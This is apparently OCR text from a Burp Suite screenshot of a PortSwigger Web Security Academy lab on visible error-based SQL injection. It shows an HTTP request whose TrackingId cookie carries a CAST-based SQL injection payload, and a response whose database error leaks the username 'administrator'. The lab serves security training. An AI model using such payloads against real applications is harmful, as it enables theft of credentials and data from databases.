 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0aaf000c03188070d275cd30000c0057.web-security-academy.net
3 Cookie: TrackingId=Q' AND 1=CAST((SELECT username FROM users LIMIT
1) AS int)--; session=O20sABZRNGIUP8O7jTiNUZWkrHSJKxwI
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
»
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"